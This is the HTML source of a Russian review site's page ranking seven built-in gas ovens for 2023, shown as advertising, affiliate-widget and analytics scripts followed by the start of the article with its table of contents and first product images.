"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-283102 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-283102" class="article-post post-283102 post type-post status-publish format-standard has-post-thumbnail  category-varochnye-paneli">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kuhonnaya-tehnika/" itemprop="item"><span itemprop="name">Кухонная техника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/" itemprop="item"><span itemprop="name">Варочные панели, газовые и электрические плиты</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">ТОП—7. Лучшие встраиваемые газовые духовые шкафы. Рейтинг 2023 года!</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="870" height="400" src="https://damsovet.net/wp-content/uploads/2023/07/1-1-59-870x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/" itemprop="articleSection">Варочные панели, газовые и электрические плиты</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="283102">118</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-07-06">06.07.2023</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-07-10">10.07.2023</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>И снова всем привет. В этом обзоре я приготовил для вас лучшие модели встраиваемых газовых духовых шкафов.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="ТОП—7. 🥗Лучшие встраиваемые газовые духовые шкафы. Рейтинг 2023 года!" width="730" height="411" src="https://www.youtube.com/embed/vciqv1IZlN4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#model_name1">GEFEST ДГЭ 621-03</a></li><li class="level-1"><a href="#model_name2">Korting OGG 771 CFW</a></li><li class="level-1"><a href="#model_name3">MAUNFELD MGOG.673B</a></li><li class="level-1"><a href="#model_name4">Beko BIGT21100X</a></li><li class="level-1"><a href="#model_name5">Krona STRETTO 45 BL</a></li><li class="level-1"><a href="#model_name6">De&#8217;Longhi CGGBA</a></li><li class="level-1"><a href="#model_name7">MBS DG-607IV</a></li></ol></div><h2 class="wp-block-heading" id="model_name1"><strong>GEFEST ДГЭ 621-03</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="973"  data-id="283106" src="https://damsovet.net/wp-content/uploads/2023/07/1-10-11.webp" alt="" class="wp-image-283106"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="901" height="1200"  data-id="283104" src="https://damsovet.net/wp-content/uploads/2023/07/1-8-25.webp" alt="" class="wp-image-283104"/><meta itemprop="width" content="901"><meta itemprop="height" content="1200"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="900" height="1200"  data-id="283105" src="https://damsovet.net/wp-content/uploads/2023/07/1-12-6.webp" alt="" class="wp-image-283105"/><meta itemprop="width" content="900"><meta itemprop="height" content="1200"></span></figure>
